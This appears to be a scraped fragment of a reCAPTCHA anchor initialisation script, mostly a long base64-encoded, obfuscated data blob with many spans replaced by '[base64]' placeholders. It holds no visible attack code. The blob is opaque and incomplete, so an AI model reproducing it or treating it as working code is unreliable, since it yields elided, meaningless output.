      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wpPCkcODw59iKDJjw47Dv8KYeUJLZWHDosOMwo7DgylVLcK/woLDt8O4wrjCmsK+LwjDvnbDrsOTI8Oyw7hsVls6YT7Dn1pxwpHDv2pwTcOtwozCicOfUDsRwosMwp/DtSvDjHcJwrc9XsOIESthw4DDqk7CjRNkfXjCkzd/TcKiOMOJwoLDlX4Cwrl6fMOfw7LDg8KeBcKpw77DqcKNw69Lw4IzV8KkwpvDuMKcFwxNe8OxS8OsI8OzwoRcRXlQwr0iw5kWSjgMDBDDqktYNcKbZFUHY00sw4BDK8Kqw5DCgcOOETMQw51sDsK9FMO7wrE9ZnjCtHU5QsKlZD3DucOoCMODwqxbO8Kkw7PDhCIQw7o/w6JsVMKeIwDCjMOUB8KtwpnDicOQwqgcV3/CkHTDoCslwq8Nw6LChcKAX13Ds8ONG1XDkMOVfsK4VxjCkBlrw5lLwq7CrDI+CcOYPzMwwpU/esKcwp3DvWnCjkzDlhrCmsOCwqbDt8KBVcOWYV8Mw7pMZkJGZsOjbm/[base64]/CrBdZw4Z7w7/CrMKebBRXeMKbwq4oJVTDkm7Cqh7DjyBOCC7CrCk5b8KiJ8KgeUvClsKewo/[base64]/Dl8O5w47CiwHCpcK9w6UMAQLDvMKHVjBeI8K8w541w6MhLDFDw44EwqRgQxjDvSEnIcKdSMO9eMK8woEkw4oXwo/DrE5OYlHDrmETw6ZbHCVOA8K5w4TDhwU0XHDCiU/CgsOsO8OPw7HDlsObUhIAOwR8UDvDhHHCg0bCm1w6w4BVw5NEwodrZjAbGcKdVTZcw45nPCDCkcKZUzTCicKTDMKqacOvwqTCj8KKw70Sw7FhwpoYTMOIU8KVw63DnsOlwr4lIcKnw7Z2wrHCrcOGBMOCw6RhwrQWb11JJhYZwqHDtcKCZcKRw646w4jDnMKsMcOlw6/[base64]/CpMKwPWTDpS5Nex3DmC7DrcKnwqjCmwDCjsKdw4/Cn2vCkhbCskMLb8ObEn8cAlvDkA90aTQkwprCu8K+JCpweRPCscOAwp0HETQCej/CrMODwqHDrcKvw4bChArDp8Opw63Cm0kowqDDhsK5woDCpMKQCCPDo8KawoBNw4Q9wp7DucOew59uw4xLMx1eD8OuBifDqyrCnMKcUMOmMsKsw7XDm8OlDcOkw5NDA8OZJkbDvy07wpE/fMO+AcKZaXNDwroJAMKqDGrDhcOWHFDCgsK/UcO4W3TCoFxwH3rCvhvCol9rL8O1IV51w4HDmibCscO6wrc0w71gw5DDqcOaw4ACNGjDpMOFwqjDpkXDscKAc8Kpw7fDkWnCskjDvcO9w73DixR0GcKeAi3CiwvDkMOcw77ChTgTW2jCpkPDnMOpLMK0w4rDgQjCiVzCoyxqw7rCtMK0eUzCixErSyvDqsOfR8KDBn/Diy/DtMKtecKWNMOxw77DkmcEw6LDpsKTEQEHw7LDlyTDg0ZVwoJiwqrDlE9+ERPCjg7CsDoWEXrDuC/DgnnCpwHDoicwCQgUJ2zDhyEtNVwUw5ZkS8OddHkJZUPDm35PwpZ9ZsOWbsOUUVJ0QcO9wrLChUhVW8KGf8OEacOhw4c3w49Ew57CulQ8wpt7wrHDtAnCssOsI1rCky82w7bCucOVw7Nrw7pfw6lMLcKIwr5tw5PDpD/DvkM/[base64]/DrMKHworDvG0kw60xXMKVIsOLw73Dm8OgTcO8FMOSwq/DtMOiLcO0esKXDcOswo7Dm8Kew6VTwqXDgQ0Fw4xxwrgRw4QkwpfDgA/[base64]/CjcKZwovDrcKeMcKHc8KXwpY5CgNCCADCucKLUsO7QcKxIcKEw6HDhAbCriHDlUx+fUo2MMK2QifChwzDgk7Du8OWLcKZDMOwwqoqeXvDksORw5jDr8KsP8KVwoEJw4PDgWDDoARUDy9lwqrDjsKGw6rCusKVw7Edw7tMO8KvNGHCucKMw5w8wo7Cq0jDnQUZw6/DqiFnWsK2wq/[base64]/WDnDqSzDtE5Xw6Baw6TChMK7WcK/ecKcw5xvBjEowrbCtsKlwqXCnMO9woN5Kxp8E8ONMsOtwrtbcyZVwpRTw73Dt8Ovw5Y6wr7DqRJgwpTCgR8Uw5DDm8OsBmTDicOBwr9Ow6PDkWrCk3bDucKRw4hFwrHCgkTDj8OQw7MLTcOsaXzDhMK5w7RoA8KkFMKIwoBkw64CLMOmwqNvw7kiUw/CohQ2wr1TW2PChQ1fKAbCmk3CnRU5w4tewpTDhUtdBcOVVsKsRB/ClsK2w7fCmEh4wqbDrcOGOsOSEMKGZ3sUw7HDucK7OsKqw6klwoUYwrHDrA7CoXw4fnUqU8Kuw5s/McOPw5DCmcKbw6UYFSlVwp/DmQPCksK8QgY5OX7CqmjCkwA6QV12w77DoU5feMORa8KxIjjCi8O5w5zDmj/DsMOqDWTDhMKPw6dKw6wVJRlyTA/DkMOfFsOAXWdXDMOTw5lMwqjDlAfDrXs7wrTClsOQLMOJPDzDoDx3wo96wpnDnsKTcHLCvWdfIcOdwrLDlsOdQ8OYw4XCjXvDjwg5f8KOVSFDQcK+e8K8wpwnw48yw5nCvsO8w6fCgGoywp/Ch1JJF8Ogwo4OUMK5P2hwSMKTw4fClMOzw7nChCHCh8K8wqnCpFXDm2jCswfDkcKJf2nCoSrDjDzCtBk5wpAswo9yw6DCjDUbwrrCkXFNw6/[base64]/DqcKUcWMMw4UVwoXDv8KCQ8ONwoo6wqjDh8K0w6YqeUbDj8KTU8OqPMOIRlt6w6pzflM6wrPDs8K4wrpFbMKmD8O2d8O2wqfDn3vDiiRhw6fCqcO0w6vCq3jChlcowpYxYEXDtDZeZMOrw65+w53DhMKOWAAzBsOqN8Kxwo/[base64]/CnsKhw4NQOQkIwqLCuQjCtEbDj8O5wpgZL8KmLy8Hwp5YIsK8w5soOsOZwo4rwpXDkw/[base64]/DmMK4JHXCpkjCmW0PA8Kqw5Qwwo3Ck1MlDEp1KHgIwoEdYmV5PsOZF1sZDlHDksK0a8Kuwp7Dl8KYw6DCgQJmF8KSwobDuAsfYMOcw51mSnLDilYnQVUOwqrDpcKxw5PChBHDki5NAcOGX1ECwonDrEF8w7XDlEPCtXVEw43CpgdJXDzDu2I1wpDCkWPDjMK/wo4CDcK2wqB6eAfDq2HCvlkdPMOvw54wd8KqDjAtbytCPEvCv0YfZ8OTH8OOw7IoEmZXwqoCw5XDpnJ4U8KTd8KyImzDiD9vIcOXw4XCm8K9OsKKw7oiw7jDjx48A3kML8O/O0TCmcOkw5cEN8KgwpM8DGEmw5/[base64]/DkcOEw4psf8O5w55Kw4Y2wrIuw6fCvMKta8OSwpgEw7t2T8OqP8Kbw5LDocKqUGNUw4rCjG41axNaQ8KrZQ50wr/DgUvCngN5EMKMY8K5ZxfCjw/Dt8Ovw5DCpMOPw7MnLn/ChxdiwoJaCwghH8OVfW9SVXbDjRE6X3UDE2UneBU3dQ/CqC8hCsOww6tuw6/CqMOBDcO8w7o/[base64]/DhybDlFjCkMOZJ8OoDUzCgMK8NRjChsKxMMKew7BgwqQ5UjE5wrkkfRzDnMKlwovDoABlw6gIMcKJNcKBasKVwrMZIGpfw4XClsKCHcK2w5PCv8O5WhYPRMKAw7/CsMKKw7HCnsKFLEfCkMOfw4fCrVbCpATDjhMoDAjDrMO1wqUKLsK6w4xYHMOrasOXw6g1YFTChxjCuh7DkGnDt8ODWDnDgARyw4LDiAnDoMOOOVFrw67CkMOdw5Imw6kuKndMcwZqE8KQw75gw5oWw6/DjXVrw68lw4RtwpofwqPCoMK/ScOrR3JKLMOtwoNNEsO0w6/Dv8Kgw6NADMOqw6l8M0BQQsOmcUfCqsKqw7Rrw555w7nDosOoXMK5blzDr8OOwrYgasOgcgxgNcKRbiYIM2lALMKYZg3CsxDCgyVYC0LDslkxwqt/wrMsw47DrMKwwqfCosOgQsKVKSvDm17DqwEIOcKedMKLdzMow4DDjgB+RcK2w71mwrQowqFlwpIOw7zCg8OvY8KuXsOGYjESw65IwpoVw77CkVQpMzHDtUNFZlUFw51cLA0CwqNSZz/DnMKtEiw6OlZrw43DhgRYQsO9wrYmw6DDq8O0DzI0w7/DrDdbw4MUIGfCi0pDFMOPw69pw7zDrcO0f8OIKA7DoF5VwrHCisKlYwFdw4DCuG8Jw5DCsUfDqMKSw5w6LcKQwrxsEcOiFDvDhh9gwplGw5Evwo/CrWnDlMO3Jw7DnBHDuBzDoAXCqWx8wr4XcVXCjWLCgxAtEMKQw4/[base64]/DgwTDvFduZsOOOkrCjCDDqzbDoMKrw5Byw7vCn8OyaQbCqhYfw6RkTMKzK2TDnT4nQzbDtcKpUlNcwoRnw5Rlw7QMwqF2XMKGN8Oaw5w/w5ImF8KBWMOZwpE7w5rDukhxw55Two/[base64]/CrCHDnW3CkcKcODDDsA/DlX9Aw4nDlCcNwp4xw4bDs2jDrUlGeULCoiokwpDDnGjDkcKEdWzDgWRewpBWMl/Ck8Ovw7QOw53ChBcGPCkvwrEtacObIVfCl8OWwqEvcsKCR8Kyw4kGw6lew7xZwrXCn8KLCmTCvQLChsK9aMKmwrpMw6PCrMOUwqjDhyrDgwHDgh8TasK6w7A3w50Jw5FBI8OaScOiw4zCksObeUzCj3nDjMK6w6bCimXDssK8wo59w7ZGwq0Jw5hXXcOlcV/CpsOgZVJpdsKrw7N1YFo4wp8Cwq3Do00ee8O1woIYw5tUFcOvRMKVwr3Du8KmP3TCuCPDgnvDmsOiJsKwwrQ1Kw7ChzLCmcOTwr7CiMKBw7XCvnbCjMO1woPDicOuwo3CtMOiF8KSf0B7BhbCg8Omw6/DmTR1XBZ8GMO/[base64]/[base64]/DvDkOwrXDkiTDgi9/[base64]/[base64]/w4sKwp55wp0Lw5sDCS5ow4PDjMKSw7vCscKbw4RlaFkvwoZFRgzCjcK8wqvDsMKawoQlw4E2OFZKLXdzZ0dcw4FOwpzClMKSwpTCvynDlMKrw5DDmHplw4hrw4d2w5jCjCrDnsOWw7/[base64]/VcKNaCNrwo5AwrDCn8ODwrfCrcOnH8KUbcK6FMKQwrzDhgAqAMOlJMKEMMKpwos7wqzDq3fCoDZcwpp5dFbDmVR6Rk/CocKqw5ADwoAoHcOjd8KHw6vCs8OXBkDCgcO/VsKvXjU0FMOTTgwmRMO+w7QlwobCmTrDokDDpyNKbgIkS8OSwpbDk8K0cQPDl8KtPsOfScOxwrvDkicndB1/wrvDmcODwqFjw6rClGzCqArDiHE2wq7Ck0/DnBnCiW0Ew48IC3RGwojDqhPCp8Kpw7LCtjHDgsOGJcKxGsOhw5AcZHoAw6BPwoU8TU3DvXbCjQ7DtTDCvh7Cr8K1KMKbw6gowpLDs3nDhcKnw60pwo/DocOJL0JOEsOpFMKGwoUlwoMKw5QWB0nCiTXDoMOUGiDCjMO+RHUUwqZPSsK/wrMiw6ohJ1EKw4PChBjDoxfCoMO5BMOgXlbDhjc/[base64]/CrcKAH2/[base64]/U2dvUQ7DiloQwprCjcKRJm4FwqfCthXDnBoPWsK3VWJPQjhDF8KmexRUBMOec8OGXlLCnMOIQ0/Ci8K5wogJJmnDosKtw67CgUzDqWTDonFRw6HDv8KPIsObX8KpcVjCtMKLYcOJwrjCsD/Cjwpuw6DCm8Kpw4PCpk3DhibDt8OeM8KyJVMCFcK0w5HDk8Kwwqc5w5rDj8O/fMObw55/wpsWXQrDp8KOwo8Yfy1Fwpx9KzLCrTrCuCnCvw1yw5AUXsOrwonDvhJEwot6NDrDjRTCn8KHP0xlw7InVcKtwqUWfsKCw5I8JE/CoWbDiTJYw6bDncKIw6d/w5leDyvDkcOZw7nDnSc2wqzCunHDkcOiCiFcw4NZB8Oiw4tbKcOiaMKlWMKOwqvCk8K/wrMqZcK/wqw9EhvCjn8eO3HCoDZLZMKxFcOtIR9vw5ZZwqnDjsO0bcOMw7/DvsOiY8OpS8OSWcKWwrfDik7CvDobYjMvwpLChcKbHcKvw7bDmsKLZWA5FHVzFsO+XW7DtMO4B1rCvU90acKewrfCu8O5w7gSZcK9FsKfwoUww6gWTRHCicONw7jCucKrXxABw4kFw4fDn8K0ScK8HcOFZMKHIMK/LXwSwp0cVWJiOG3CkkZkwo/[base64]/DonMXw485YUkdXnnCmXMlFcKQd8K1w45WXcO+w5LCn8OfwrRzPBDChcK3w5XDi8OrYMKlC1NnMWN+wrENw7gjw48twq7DigfCrMOMw6oSwodSO8O/DVvCvhtawpvCqMOcwqnDkjbCo0hDaMK3VMOfLMO7UsOCGE/CjlQbHw9tYETCiD1gwqDCqMKyXcKVw7wudMOmKcO6FcKdbwtkXRAcLzPDlSEWwrpdwrjDmHFvLMKew4/DusKSAMKyw4ISA2kWasOnw4rCgUnDsSzCosK1f3NgwowrwrRRLMK8WDjCpcO6w5DCvXbCslh6wpTDoGXDq3/ChDpHwrPDv8OKwowqw5BSSMKmNmbCtcKjWsONwpXDqDEwworDosKCDzZBUsOjJnczScOCYzfDgsKTw5jDumpOMksPw4XCnMKaw6duwqzCnnHCoTJBw4/CghNowpQsTCcJKkvCk8Kdw7rCg8KXwqEaMi/DuCV1wptBKsKTPMK3wrnDjQItb2fCpWzDlCocw6sZwrnDkyJ4bThQNcKMw4xjw458w7M3w7vDoQ7CuAXCmcKNw7vDtxR9Y8KewpfDnTUObMODw6LDpcKRw7nDik7Cp0N2fcOJLMO4EMKlw5jDvcKCIkNYwonCjcKlUjg3K8K1Oy7Cv0gPwoF6cXJraMODQ2/Dq2PCvsOGCcORXyfChnY0bMO2VsKMw5HCvHIzYMOAwrLCncKlw6XDvmBAwrhcPsOLw5w7MGPDlT94NUp9w6siwokRZ8OzOBtncMKQURXCkmYjdcKFw7YAw5XDrMOaUsOOwrPDhsK8w6tmKBPDpMOBwrXCimnDoXAawrdLw4xsw4vCk2/[base64]/CoQzCsMO7CDADw5HDrMOdwpTCok1Nw44Nw5TDngLDghQ2wqvCmsKTFsOLMsKEw6BKNMOqwpVMw6HDscKgShJDc8OVLsK8w6jDon07w7cOwrrCqWnDp2xqWsKFw5UTwrg2JnbDu8OIUGnDplRMfMKkMCPCuXfCuVfChBJMAMOfGMKnw6/DkMKCw6/DmMKYbsOcw6fCv0PDsUPClBhZwrQ6w71/[base64]/fcO5w4/[base64]/[base64]/[base64]/DjjLCpxVYwqAqZ8K0H8Kpwo98DhEUQMOAw6BnBsKbXSbDqwTDjxogDhE/UsK7wrpcQMKywqEUwq5Sw6PDrHkvwo5LUDfCksOfbMOQXzDDuyEWNVTDjzbCpMODcsOULAYFFn3DlcK+wqXDlw3CoTsZwoTCtQDCqMKzw6PCrMOrO8Otw5rDj8O/ZlEEJ8KiwoHDihxfwqjDqX3DosOiMXTDnQ5WV2Zrw57Cn2XDk8KywrDDkEhJwqMfw5Zpwok0XVHDrjbCnMKUw4HDt8OyRsKOHTtEYDHCmcK2GxjCvGUrw5rDs2kXwolqH0Z3dhN+wobCocKUfAMiwr/CqH1Bw6g4wpDCiMOuYC3DicOswrDCtG3DjzlQw4/CnsKzM8KewovCvcOsw5MYwrIPKcOaB8K/YMOSwonCqcOww6bDh1XDuBXDusOlE8Khw4rCl8OYVsOmw7x4Yh7CkUjDnE1Lw6rCiw1Kw4nDmsOZNMKPcsOVHXrDvTXCt8K+DcOVwoEsw5LCg8Kvw5XDswkNQsOXUFLCnVfCnl7ChjXDgXAkwotHG8Kyw5TDscKzwqRRPEnCvFhFNULDqMO/fMKAXTZAw48CeMOlacOLwrXCkMOoKjzDgMK8wqzDnCpnwp3CosOACMKeV8OgBBjCgMK3asORXysNw78UwpPDiMOjI8OBKMOzwrDCnzrCmX8Xw6TDgDbDpiN4wrrCmwwow5oJUEUzw6QCw4N9GEbDmyHChsK8w7HDoUTDqcO5F8OlXVdVLcKbOcOvwrnDsF/[base64]/SlIUw77DnsKFwpfDoMKzwrDDqHfDog/CsnPCt27DkMKWC2/Ctk8vW8KCwoVbwq/Cj17Dm8OpZGPDhF3Dq8Ocd8OvJ8KJwrvDiGoow4plwokCNsO3wp9RwpLDjmfDqMKwCHbCsgVxf8OLE3zDhDwSAQdtFMKpwq3CgsONw51yDlHCncKlVR1Uw6gFE0fDiS7Ci8KUZcK5acOHecKWw4TCvgvDsW7Cn8KPw5xHw4l8A8K8wrrCjSTDiUvDpX/Duk/DrATCkV3DhgEMQAnDhXgtUzhlNsKHYj3DtsOXwpnDhsOBwpVkw4Vvw6vDix/Dm2V5TMOUHTcrXDnCpMOFDDXDgsOfwpzDshBmfEDCssKkw6BXV8Kvw4M0wqUpecOqVz14OMOhw6k2ciFlw64BccOXwoMSwqFDCsOKSBzDrMOXw4YwwpDCo8OgGcK/wrAXSsKfFQPDs2bDjWjCiFZVw6YaXC9+IxHDhV0wacOFwoJJwofCi8KYw6TDhHNAI8KIX8ODVCVeE8OHwp0+worChG9YwqATw5BewpzCjUByGUUrLcKrw4DCqATDoMKgw43CiQ3DtiDDt2ccw6zDlT5Lw6DDvicoMsOWRmAGDsKZY8KIPH/DucK9EMOowrTCj8K+GhFXw7ZVbA1Vw5Bww4zCssOmw57Dpy/[base64]/G8Oow5R0KMKrw5/CtgxCP1M5w7EkCULDoU9uw57CgsKnwrgBw5jDjsOSwrnCrsKeHkzCqm/Cli3DrMKIw59qSsK0WcKJwqlKeTjCm3HClV4zwr9XOyXCmcKCw6jDtxYxLD1BwrRpwotUwqJEEBvDsh/Du3MtwopCw6UHw6d9w4/DtlfDmsKpwrDCpsKWXgYQw6nDhhDDlcKHwpLCsRjCnRYwX11ew6rDnhDDsx9RIsOpIsOqw6syEcOmw4jCssKRJcOEKnZCHCg5YMOdRcKWwqkkFUDCsMONwrkKJykCwoQOaQzCqE/Ci2knw6nDk8KYHgnCqjslZ8OMYMOJwoLDkBshw4JHw5/Dkz5nEcOewojCr8Obwo3DjsOlwqs7FsKpwosHwonDhAZkd2EkTsKuwrLDt8OUwq/Dh8OIKV8CZRNnWcKTwq1nw4N4woPDtMO3w7bCpRJ2w7FNwrrDmcOAw4fCrMKbOw8dwrgQMzBgwqvDuzROwrFzwo/DvcKdwr5TPVU6QsOww6w/wrpKUy93Y8OYw7w5RlcYRw3CnmDDp0IEw4zCpl3Dp8OjCVd1fsKawr3DmS3ClVg/FTDDj8OiwrcOwr0JM8KWw7/Ci8KMwqjDlMOuworCi8KbPMOnwrXCkwzCiMKpwodUdcO3BA5vwojCtsKuw57CognCnXsUw5DCp0kHw4MZw7/CncOmHTfCssO9w4BswqnCjUctfTLDiV3Dq8KrwqjClcKnCMOvw6IwGcOMwrHCiMOzXEjDqHjCm1d+w4XDtQ3CvMK8JDdeC17Ck8O+X8KgYCTCtDLCusOJwrAQwpjCiAPDvjd4w4XDvHvCnA/DncKJcsKpwpbDgHc3KHPDrjkRCcOJRsKXZkEJXlfCpxdAdlTCkmQ7w6IgwqXCkcOYUcOtwrbCtcOVwrjCvFhIPsKuXWnCrVwEw5bCnMKYKn0aRsKMwoAhw6ICEiHDjsKfesKPbWDCi2zDsMKBw5ljO1EKSBdCw7hcw6JYw4XDgMK9w6/CvzfClSV9ZMKAw4wkCxTCnsOnwpJoMisYwrVVL8KwLQ/[base64]/DgsKSw4ElGMOUwoxEasOYwolSe8KVw4NnRsK6QQxvwrtiw43DgsKHwrjCmcOpUcO/wpfCkmFYw7rCjm3CssKVfsKSHsOCwpNEE8KZCsKGw5EwTMOyw5zDtMKkWWoaw6pGI8OjwqBjw6NcwpzDkT7Cn1DCgcK/[base64]/[base64]/[base64]/DtMOpwqXClRQ5wqVPw5kKXsK/[base64]/DjsK7wr0jLsOswrbCmA9VwojCtlvDljnCjsO4w6kSw6s+SXIrwrNLCcOMwqw0PibCtinCpjdgw49rw5RVPmnCpAfDmMOXw4N9C8Opw6zCosO/aHszw49GMwYSw4U8AsKgw4Ygwp5UwroIfsKmIsOzwrZhW2NCLFXDsSRmJzTDrsOFLcOkHcORU8OBJzUcwp8uZi7Cny/CocK8wqHDqsKbwpphB3jDg8OWKVDDiChGNFhRIMKAH8KOIsKyw5XCrB3DocOZw4DDnE8cEHtfw6jDrsKxdsOGfMKhw7QbwoLCqMKhWcOmwpp4wqfCnx8EPnlfw53DjgogFsO5w6Q/woDDqcOWUR5UCMKvPw7CgkrDtcOjEsKPFxnCvcOywr3DiAPCu8KXQzEfw5h+axjCglk/wrp1CMKHw5lAB8KmWz/ClzljwoUGwrDCm3l3woBIH8OtVUvCmj/CqWx2HlAWwpM3wprCm2FywoRlw4t1WzfChMKMH8ORwrPCg0AwT15tHTPDucOXw6rDp8K4w68EOcOeMmQ3wrrCkQdmwp/CssKjG2rCp8Ksw5c7fW7CjQAIw70Ow4TDhV8oZ8OfWG5Twq4qDMKNwoI8wqNlSMOYasO3w6B/DgjDo0XCuMKLNcKdT8KmGsKgw7jCgsKAwp84w6LDk0Eww7LDkUnDqWZVw6kSL8KXXibCscO8wrjDh8KqYsKfeMKDC1k0w6pOwpwlNcKVw53Dv2PDjCZ5AMONKMK5wpPDrcK2wqnCp8OhwrjCicKBaMOMIwMlIsKlIWfDk8OAwq5TOhYxUWzDosKew6/DpR97wqxdw4gEQxrCr8Ovwo/CnsKBwqocBsKOwoXCn33DpcKVRCgdwofCu3QDQsKuw6NIw55hUcKJSlpSZXo6w4N7woHDvx4bw43DisKsIH/Cm8K5w4vDv8O0wrjCk8KNw5Fyw4RXw5TDplJ7w7bDoEoawqHDssKowqY+w4HDi0R+wq/[base64]/Ai5mPlPCiHwVw5fDlD1Vw6PCpxTDo0xVw41sO2DCsMOcwqICw4XCsVdXFMKiAMKpR8OlVEdTTMKwfMOLwpdnVBrCkkTDkcOVGHV5N1xOwr4resKtw6BCwp3ClFNLwrHDp3bDmcOCw5PDhC3DnA/Dowl7wpbDg2spYsO6Dl7ClBLCrcKKw5QVSjROw6VMP8OTUMK+HHonHjXCuGfCrsKqCMO8LsO9RlHDlMK3b8O/bEfCjzHCgMOMIsOQwpHDhgInUjAwwprDkcKEw4jDhcOCw4LDm8KSfyN4w47DuGTCncOjwpFyTTjCnsKUbHhlw6/[base64]/DusOUGl0mHmhfeGEYwpjCq2kGJcKPwrwbwotyMcKsHsKkZcKSw7/Dr8O5IsO0woLCncKtw6AKw6kmw6ovEMKiYDlOwrvDj8OXw7HClMO8wprDs1XCjnHDksOpwrVZwpjCs8KQUsK4wqw9UsOBw5TCkBseKsKiwqAww5cDwoTDocKPwoxmM8KDccK7wp3DtXzCiU/Du0BiSB8SRGnCpMKoQ8O8CXgTBHTDhHBnJCtCw7o1JgrDrjI8fQ3CigUuwoZ+wq9WAMOlOMO/[base64]/[base64]/[base64]/DCRcHHN7wpLDrcKBZ3IcbMOJwrcJw4sew49MODVpeTIIU8KVa8OJwq/Ds8KCwpPCrlTDt8OAB8KJIsKlFcK1w4rCmsKaw7zDoCHCtyckIwxLVUzDkcOqQMO/D8KCKsKlwr4dIHlEX2jChhrCpFpIwoTDnlVIQcKlwofDocK9wppuw7towrLDg8KbwpzCucOtNcKJw4nCiMKJwpUde2vCmMO3w73DvMOEKl7CqsO/woPDo8OTOCTDk0E5wpN9YcKkwpPCgH9dw4cEcMOaXUIhaiZuwq3DimJ1UMOPUsOEe2g+Uz5DFcOGw7LDnMKkccKTBCdqAyHCoSINLjzCrMKbw5PCvEbDtSDDp8OVwqPCiQPDhRjCg8OoFcKoJcKDwofCtMOiYcKRe8OVw4TCkzXCh2LCkUVow5XCncO1HCtawq/[base64]/GU0IwrEgwoXDjW7DlcKzKnoSw7XCghhKG8OPwo/DtMOywrrCm2PDpsKfHxQawonCjkxHG8Kpwo9QwpDDoMOCw4U9wpRfwr/CsBdVcCjCrMOwKlFXw6/CisK3OgZQwqDCrVDCoissECDCnFwnZD/Cg3DCnBINB3XCkcK/[base64]/CgMOpwpjCn1Q0wozDmgxpPMOUMmwjRG/Cq8KswqJoIzLDj8OtwqnCm8K9w4gYwrbDvMOTw6jCg37DsMKxwqjDm3DCrsKpw6zDm8OwQETCq8KYTMObwoIcfsK1JMOnSsKIe2QKwrIbe8OKCCrDo2jDnWHCqcOJZB/CoETCqsOIwq/DpETCq8OHwpw8FX4ewoZ3w48Ywq3Cl8KxccKjDsKxAB3Cq8KOZsOYQTETwo/DssKTwq/DpMOdw7/Cm8Kxw51uw4XDtsO4WsOaacODw4p2w7AswqQ/EHDDo8OLa8Kyw60Ww61qwp0WAxBow5Zsw7x8CsOzBHRkw6vDvcOXw7rCosKeNinCvQnDri3CgG7CrcKIZcO7DTzCiMOCL8Oewq16EjPCmkfCvBjCti8ewq7CsRIUwrvCtcKGwotxwoxIBETDhMKFwp0kPHIJccKnwpXDt8KOP8O7KsKzwpgdLcOQw4PDsMKrDRxvw4/CrzkQaCBlw7nCscKbDcOhUTzClklIwoNUNGfCpcO4w41nczBfJMK3wporVMKgAMKkwoVJw7RfYznCiHJywprCqcKQOU18w7MDwqxoecKJw73CiynDlsOBY8O8wo/[base64]/CtMO4w6gTQ8K/wq3Dr8KdAsOtwrjDisOBwqrCpR/CqGBoX0nDisKGB0BWwpjDo8OKwrpDwrfCicOWwqLCgxVsSkVNwq06w4fDnhY+w41jw48yw5zCksOvesKjY8OXwpHCusKFwpvCnn1+w5PCq8OwQyQsBsKDOhjDtCjClwTCicKUdsKfw7LDnsOafWnCvsK7w5UHPMKJw6/DnELDpMKMDCvDpVPCuVzDr3PDlMKdw7APwrTDvwfCp1JGwr9Fw7pGC8KMecOaw7tPwqd3w67CilLDtHYGw6XDuBfCn1zDiz1cwp7DqcKaw51ZUVzDpC/CvsOMw7A5w5fDm8KTw5/DhE7CocOowqnDjsOww7IVECPCqmjCuV4GHlrCuEIjw6A/w4vCgl/CjETCr8KSwoHCoSIzwq3CscKtwpMfb8ObwohkImXDj0cvYcKSwqoLw7vCjsOWwqTDuMOKKSnDi8KmwobCqAnDhsKMG8KEw4rCtsOfwoLCpToLP8KYTGhww7x8wphqwpAcw4Vfw6vDsmsiLsOAwoFcw4QNAEkRwo/DjUjDk8Kxwq7DpCfDi8OZwrjDt8O8Qy8QBnVZOWoBK8KEw4jDmsKpw7lTLUNRR8KDwp4oSF7DrltmeFvDtg1OM1oAwrfDosKwLQNyw45Gw7ZhwqTDum3DrcOvO2LDmMOkw5JhwpA9wpUhw6/[base64]/wozDil57wrbCnVdowqHCkRZGZ8Oew7rDscK1w6HCpytxXxfCj8O8UGlkZMKZfjzClV/Do8OSMFjDsChANAfDmzLCrsKGwqfDp8KHc3HDiyVKwr3Do3sJw7LCtcKkwrU6wpTDvjN2YBTDs8Obwrd1DMKcwo3DgUnDr8O9UgnCt3pvwqHDssK8wqQ/wqsBP8KZDUx7TMKWwrUQOcOiUsOuw7nCqsOxw5PCoQgTCMOSdsKEc0TCuExXw5o5wpQeG8KtwrfCgx/Ciz9fY8KWYcO7wo8EEWs/AgYqV8OFwqDCjj7DtsOwwpLCmx08JjZtTBhlw7ACw4PDmSpswoTDvB3CmUrDvMO3H8O7FsOSwqNGZ33CmcKhL0/DmMO1wrXDqTrCs3cHwqjCqAkJwoPDrAHDtsKWw41Ew4/DgMOfw4YawoYPwqtNw585MMKWPMOZIBLDicKwMUQsYcK/w5QOw67Dk13CnDVaw4TCv8OOwpZmWsKnByvDt8OqasO5Rz7Dt1zDpMKEDBNPOmXDl8O/Q1zCl8O7woPDhgDCl0XDlMKBwpxsKTMmFsOcf35zw7UDw6JAesKSwq5CcXTDs8Oyw47Cs8KyZ8OdwpthRRfCg3/Cv8KmbcOuw7PCgMK4wpPCqMK9wobCvWx7wo9cdn7DhQB/YSvDsifCssKAw6rDiHUvwphgw5kOwrYJS8Kta8O1AD/DosOpw6tuJRVwQcKeBRAvGMKQwqwFS8OrJcOXVcKYch7DjD4vbMKzw4pvwrvDuMKMwrrDs8KpRw8Qwoh2LsO2woLDtcKSCsKPAMKXw49+w4dXwovDoVrCucKFMmAaVGLDpn3DjEsgZ3h/c1HDtznDgHrDgsOdYCgLLsKGwrXDhWzDtBvDvsKywpHCvsOYwrwWw596L2fDvnbCjRXDkyzDmyrCq8OcacK8bsKZw77Dm2MQYifCosOywpxOw6V8RQ/DrD4jH1VVw79rQhUbw5U7w7nDr8OWwopvT8KKwqsdLExOY1/Ds8KfFcOyWsO/fy5pwqsHGMKSRjtQwqYQw44cw6vDucO4wpoicjHCusKAw5XCiyJQCnFtbsKMNH3DlcKqwrpwWMKjakc3NMO1WcOOwpkmAWwsZcO6a1rDiSnCvcKuw5LCkcOFWsOiwr0Aw6bCpcKaGyXCt8KrdMO+fGZTTsOfMW/CqTs7w7nDvCbDqFfCnhjDtwTDnVkWwp/DghXDscOyJjAZbMOIwoEewqd+w5rDrCdmw65LAcKyUC3CucKKLsO1bUvCkhzDmyYTHwYtA8OzNcOZw6U/w4hZScObw4TClnQBAkXDjsK1wo5GKcO1F2LDssO6wpnCjMKUw6BswqVGaElvGUHCqCrChkLDt1/ChMKBX8OiW8OaBm/DjcOnCjvDo1hhDwDDkcKabcOwwoc9C08LTcOPccKdwqowSMK9w4nDnVQDJx3Cvj0Mwq8Owo3CsEnDtA9lw6RjwqrCjV3Cv8KPbMKCwrzCojZRwq3DmlBkc8KNckAkw5FVw4IEw7wDwqt1ScOsJcKVesOgfsOwHsOTw7PDkG/CslPDjMKtwpzDpsOOU0DDigwgw47ChcOJw7PCucOYGh1gw516wqjDg2k7WsOkwpvCuDdKw4phw580SsOqwqbDrH4ef0pAbsKFI8OlwoojHMOge3XDjcKQIcOWEMOLwq8pQMO/fMKHw5RNDz7C